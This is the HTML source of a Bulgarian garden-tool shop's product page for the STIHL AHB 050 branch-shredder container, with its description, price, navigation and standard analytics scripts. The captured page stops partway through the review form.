

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motorni-trioni.com/konteyner-za-drobilka-za-kloni-stihl-ahb-050
body_size: 13851
content:
  <!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Контейнер за дробилка за клони STIHL AHB 050 - 69030071006</title>
<base href="https://motorni-trioni.com/" />

	<meta name="description" content="Контейнерът STIHL AHB 050 е допълнителен аксесоар за повечето модели дробилки за клони. Идръжлив и изключително здрав, с вместимост от 50 литра." />
<meta name="keywords" content= "контейнер за дробилка за клони stihl ahb 050, градински инструменти и аксесоари" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Roboto:400,500,600,700,800,900" rel="stylesheet" type="text/css"> 
<link href="catalog/view/theme/OPC090213/stylesheet/stylesheet.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/lightbox.css" />


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/advanced_popup_cart/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/advanced_popup_cart.css?mv=2.7.0" type="text/css" rel="stylesheet" media="screen" />

<!-- Megnor www.templatemela.com - Start -->
<script  type="text/javascript" src="catalog/view/javascript/megnor/parallex.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Контейнер за дробилка за клони STIHL AHB 050 - 69030071006"/>
<meta property="og:url" content="https://motorni-trioni.com/konteyner-za-drobilka-za-kloni-stihl-ahb-050"/>
<meta property="product:price:amount" content="65"/>
<meta property="product:price:currency" content="BGN"/>
<meta property="og:image" content="https://motorni-trioni.com/image/cache/catalog/2019%20STIHL/STIHL-AHB050-420x534.jpg"/>
<meta property="og:description" content="Контейнерът STIHL AHB 050 е допълнителен аксесоар за повечето модели дробилки за клони. Идръжлив и изключително здрав, с вместимост от 50 литра."/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/motorni-trioni.com","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/motorni-trioni.com\/konsumativi","name":"\u041a\u043e\u043d\u0441\u0443\u043c\u0430\u0442\u0438\u0432\u0438 STIHL"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/motorni-trioni.com\/gradinski-instrumenti-i-aksesoari","name":"\u0413\u0440\u0430\u0434\u0438\u043d\u0441\u043a\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0438 \u0438 \u0430\u043a\u0441\u0435\u0441\u043e\u0430\u0440\u0438"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/motorni-trioni.com\/konteyner-za-drobilka-za-kloni-stihl-ahb-050","name":"\u041a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440 \u0437\u0430 \u0434\u0440\u043e\u0431\u0438\u043b\u043a\u0430 \u0437\u0430 \u043a\u043b\u043e\u043d\u0438 STIHL AHB 050"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/motorni-trioni.com\/konteyner-za-drobilka-za-kloni-stihl-ahb-050","name":"\u041a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440 \u0437\u0430 \u0434\u0440\u043e\u0431\u0438\u043b\u043a\u0430 \u0437\u0430 \u043a\u043b\u043e\u043d\u0438 STIHL AHB 050 - 69030071006","category":"\u041a\u043e\u043d\u0441\u0443\u043c\u0430\u0442\u0438\u0432\u0438 STIHL &raquo; \u0413\u0440\u0430\u0434\u0438\u043d\u0441\u043a\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0438 \u0438 \u0430\u043a\u0441\u0435\u0441\u043e\u0430\u0440\u0438 &raquo; \u041a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440 \u0437\u0430 \u0434\u0440\u043e\u0431\u0438\u043b\u043a\u0430 \u0437\u0430 \u043a\u043b\u043e\u043d\u0438 STIHL AHB 050","image":"https:\/\/motorni-trioni.com\/image\/cache\/catalog\/2019%20STIHL\/STIHL-AHB050-420x534.jpg","model":"69037602546","description":"\u041a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u044a\u0442 STIHL AHB 050 \u0435 \u0434\u043e\u043f\u044a\u043b\u043d\u0438\u0442\u0435\u043b\u0435\u043d \u0430\u043a\u0441\u0435\u0441\u043e\u0430\u0440 \u0437\u0430 \u043f\u043e\u0432\u0435\u0447\u0435\u0442\u043e \u043c\u043e\u0434\u0435\u043b\u0438 \u0434\u0440\u043e\u0431\u0438\u043b\u043a\u0438 \u0437\u0430 \u043a\u043b\u043e\u043d\u0438. \u0418\u0434\u0440\u044a\u0436\u043b\u0438\u0432 \u0438 \u0438\u0437\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u043d\u043e \u0437\u0434\u0440\u0430\u0432, \u0441 \u0432\u043c\u0435\u0441\u0442\u0438\u043c\u043e\u0441\u0442 \u043e\u0442 50 \u043b\u0438\u0442\u0440\u0430.","manufacturer":"STIHL","offers":{"name":"\u041a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440 \u0437\u0430 \u0434\u0440\u043e\u0431\u0438\u043b\u043a\u0430 \u0437\u0430 \u043a\u043b\u043e\u043d\u0438 STIHL AHB 050 - 69030071006","category":"\u041a\u043e\u043d\u0441\u0443\u043c\u0430\u0442\u0438\u0432\u0438 STIHL &raquo; \u0413\u0440\u0430\u0434\u0438\u043d\u0441\u043a\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0438 \u0438 \u0430\u043a\u0441\u0435\u0441\u043e\u0430\u0440\u0438 &raquo; \u041a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440 \u0437\u0430 \u0434\u0440\u043e\u0431\u0438\u043b\u043a\u0430 \u0437\u0430 \u043a\u043b\u043e\u043d\u0438 STIHL AHB 050","price":65,"priceCurrency":"BGN","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"},"availability":"http:\/\/schema.org\/InStock"}}</script>

      
		<link href="https://motorni-trioni.com/konteyner-za-drobilka-za-kloni-stihl-ahb-050" rel="canonical" />
		<link href="https://motorni-trioni.com/image/catalog/1sliders/favicon-stihl.png" rel="icon" />
	<script src="catalog/view/javascript/megnor/tabs.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/advanced_popup_cart/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.7.0" type="text/javascript"></script>
<script src="catalog/view/javascript/do-not-track.js?v=4" type="text/javascript"></script>
	<!-- Advanced Popup Cart -->
<style>.apc-btn-checkout {background-color: #ff7100 !important;border-color: #ff7100 !important;outline-style: none;background-image: none;text-shadow: none;}.apc-btn-checkout:hover {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.1);}.apc-btn-checkout:active {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.2);}.apc-btn-checkout {color: #ffffff !important;}</style>
<script>
document.addEventListener("DOMContentLoaded", function() {
  var apcOptions = {
    products_in_cart: [],
    open_when_added: 1,
    autoclose_delay: 0,
    replace_button: 0,
    do_not_add_to_cart: 0,
    btn_in_cart_cp: 'In cart',
    btn_in_cart_pp: 'In cart, buy more?',
    base_path: 'extension/module/advanced_popup_cart',
    text_loading: 'Зареждане...',
    oip_status: 0,
    zone_id: '',
    shipping_method: '',
    shipping_country_url: 'extension/total/shipping/country&country_id=',
    shipping_quote_url: 'extension/total/shipping/quote',
    text_select: ' --- Изберете --- ',
    text_none: ' --- Нищо --- ',
    button_cancel: 'Откажи',
    button_shipping: 'Приложи транспорт',
  };
  window.apc = new AdvancedPopupCart(apcOptions);
});
</script>
<!-- Advanced Popup Cart END -->
		

<script async defer src="https://www.googletagmanager.com/gtag/js?id=G-T7L583S2VY"></script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());var enhanced_conversion_data;}</script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');}</script>
</head>


<body class="product-product-14500 layout-1">
<div class="main-header">
<nav id="top">
  <div class="container">
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://motorni-trioni.com/kontakti"><i class="fa fa-phone"></i></a> Телефон за поръчка: 0889 53 63 00, 0898 53 63 00, 0892 26 12 89, 0886 10 42 66</li>	
  </div>
</nav>
<div class="header-bg">
<header>
  <div class="container">
	<div class="header_left">
      <div class="header-logo">
        <div id="logo">
                    <a href="https://motorni-trioni.com"><img src="https://motorni-trioni.com/image/catalog/logo-new.jpg" title="Моторни триони" alt="Моторни триони" class="img-responsive"  width="165" height="65"/></a>
                  </div>
      </div>
	  </div>
	<div class="header_right">
	  <div class="contact_us"> <div class="cms-data"><span class="header_call"><img src="catalog/view/theme/OPC090213/image/dikarlogo.jpg" alt="Дикар Консулт ООД" height="65" width="329" width="329" height="65"></span> </div></div>
	  <div class="header_cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
	  <div class="header_search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Търсене" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
	  
      </div>
  </div>
</header>
<nav class="nav-container" role="navigation">
<div class="nav-inner container">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
  <ul class="main-navigation">
  		
	<li> <a href="#">Начало</a></li>     
			<li class="level0">
			<a href="https://motorni-trioni.com/products">
			<span data-hover="Продукти">ПРОДУКТИ</span>
			</a>

		<span class="active_menu"></span>
					<div class="categorybg">
						 <div class="categoryinner">
	    			<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/esenna-promociya-stihl">Есенна промоция STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki">Косачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/praskachki">Пръскачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/motofrezi">Мотофрези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/svredeli">Свредели</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></b>
			
		</li></ul>
		
						</div>
					</div>
	<li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
				 <li><a href="kontakti">КОНТАКТИ</a></li>
  </ul>
  
</div>
</div>
<!--  =============================================== Mobile menu start  =============================================  -->
<div id="res-menu" class="main-menu nav-container1">
	<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
    <ul class="main-navigation">
    	
	<li> <a href="#">Начало</a></li>     
	    <li><a href="https://motorni-trioni.com/products">Продукти</a>
	    		     <ul>
		      		    	<li><a href="https://motorni-trioni.com/esenna-promociya-stihl">Есенна промоция STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki">Косачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></li>
		      		    	<li><a href="https://motorni-trioni.com/praskachki">Пръскачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/motofrezi">Мотофрези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></li>
		      		    	<li><a href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/svredeli">Свредели</a></li>
		      		    	<li><a href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></li>
		      		    	<li><a href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></li>
		      		    	<li><a href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></li>
		      		    	<li><a href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></li>
		      		    	<li><a href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></li>
		      		    	<li><a href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></li>
		      		    </ul>
	        </li>
    <li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
		 <li><a href="kontakti">КОНТАКТИ</a></li>
    </ul>
	</div>
<!--  ================================ Mobile menu end   ======================================   --> 
<!-- ======= Menu Code END ========= -->
 
</div>
</nav> 
</div> 


            			

            			
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://motorni-trioni.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></li>
        <li><a href="https://motorni-trioni.com/gradinski-instrumenti-i-aksesoari">Градински инструменти и аксесоари</a></li>
        <li><a href="https://motorni-trioni.com/konteyner-za-drobilka-za-kloni-stihl-ahb-050">Контейнер за дробилка за клони STIHL AHB 050</a></li>
      </ul>
  <div class="row">                <div id="content" class="productpage col-sm-12"><style type="text/css">
.iSearchBox li .iMarq {
    background-color:#ff7100;    
}
.iSearchBoxWrapper .iSearchBox {
    width: 300px;    
}

    .iSearchBox li .iSearchModel {
        display:none;    
    }
    .iSearchBox li h3 {
        font-size:14px;    
    }
    .iSearchBox li h3 {
        width:42%;    
    }
.iSearchBox li h3 {
    font-weight:bold;    
}
</style>

<style type="text/css">
    </style>

<script type="text/javascript">
    var ocVersion = "2.3.0.2";
    var moreResultsText = 'Виж всички резултати';
    var noResultsText = 'Няма намерени резултати';
    //var SCWords = $.parseJSON('[{"incorrect":"cnema","correct":"cinema"}]');
    //var spellCheckSystem = 'no';
    var useAJAX = 'yes';
    var loadImagesOnInstantSearch = 'yes';
    var useStrictSearch = 'no';
    var responsiveDesign = 'yes';
    var afterHittingEnter = 'isearchengine2000';
    var productHeadingInstant = 'Най-търсени резултати';
    var suggestionHeadingInstant = 'Предложения';
    var searchInModel = 'yes';
    var searchInDescription = false;
    var productsData = [];
    var iSearchResultsLimit = '5';
    var isearch_module_path = 'extension/module/isearch';
</script>      <div class="row">
        
		
		                        
		<div class="col-sm-8 product-left">
		<div class="product-info">
         	
	
	
    <div class="left product-image thumbnails">
            
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://motorni-trioni.com/image/cache/catalog/2019%20STIHL/STIHL-AHB050-500x500.jpg" title="Контейнер за дробилка за клони STIHL AHB 050"><img id="tmzoom" src="https://motorni-trioni.com/image/cache/catalog/2019%20STIHL/STIHL-AHB050-420x534.jpg" data-zoom-image="https://motorni-trioni.com/image/cache/catalog/2019%20STIHL/STIHL-AHB050-500x500.jpg" title="Контейнер за дробилка за клони STIHL AHB 050" alt="Контейнер за дробилка за клони STIHL AHB 050" /></a></div> 
            		  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	</div>
        </div>
	
                                <div class="col-sm-4 product-right">
		<h1 class="product-title">Контейнер за дробилка за клони STIHL AHB 050</h1>
		            <div class="rating-wrapper">            
                                          <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                          <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a><a class="write-review" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;"><i class="fa fa-pencil"></i> Напишете отзив</a>
		  </div>
              
		  
      	 
		  <div class="description">
			<table class="product-description"> <!-- Megnor <table> Start -->	
							<tr><td><span>Марка</span></td><td class="description-right"><a href="https://motorni-trioni.com/stihl">STIHL</a></td></tr>
							<tr><td><span>Модел</span></td><td class="description-right">69037602546</td></tr>
							<tr><td><span>Наличност</span></td><td class="description-right">На склад</td></tr>
			</table>	<!-- Megnor <table> End -->	
		</div>
                    <ul class="list-unstyled">
                        <li>
              <h3 class="product-price">65.00 лв. (33.23 €) с ДДС</h3>
            </li>
                       

                        
                                  </ul>
                    <div id="product">
                                    <div class="form-group qty">
              <label class="control-label" for="input-quantity">Брой</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="14500" />

                <button type="button" id="button-fastorder14500" data-loading-text="Зареждане..." class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
            
              <button type="button" id="button-cart" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>
              <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('14500');"><i class="fa fa-clone"></i></button>

            			

            			
			</div>
            
                        </div>
            <br> 
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://motorni-trioni.com/konteyner-za-drobilka-za-kloni-stihl-ahb-050"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script async type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          
        </div>
		</div>
		</div>
		<div class="right_column"></div>
		                        <div class="col-sm-12" id="tabs_info">
				<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
            
						
            <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p align="justify"><b>Контейнерът STIHL AHB 050</b> е допълнителен аксесоар за повечето модели дробилки за клони. Идръжлив и изключително здрав, с вместимост от 50 литра. Служи за събиране на надробените градински клони и листен материал директно под 
самата дробилка. Изработен от висококачествени материали, като е проектиран за всекидневна употреба. С този контейнер можете бързо и лесно да пренесете големи количества надробен 
материал.<br><br></p>
            						<br><table class="table table-bordered table-striped">                                <thead>                  <tr>                    <td colspan="2"><strong>Технически характеристики</strong></td>                  </tr>                </thead>                <tbody>                                    <tr>                    <td>Вместимост на коша, l </td>                    <td>50</td>                  </tr>                                  </tbody>                              </table>			  			  </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h3>Напишете отзив</h3>				
				                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
